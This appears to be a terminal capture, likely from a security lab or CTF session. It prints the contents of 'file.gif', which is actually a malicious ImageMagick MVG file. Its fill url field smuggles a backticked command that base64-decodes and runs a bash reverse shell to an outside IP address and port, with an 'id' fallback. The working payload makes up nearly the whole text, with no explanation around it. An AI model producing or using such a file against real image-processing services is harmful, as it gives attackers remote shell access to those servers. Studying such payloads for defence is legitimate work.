 ❯ cat file.gif
File: file.gif
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ1LjMyLjQzLjQ5Lzg4ODkgMD4mMQ== | base64 -d | bash`"||id " )'
4 pop graphic-context
/home/s4vitar/Descargas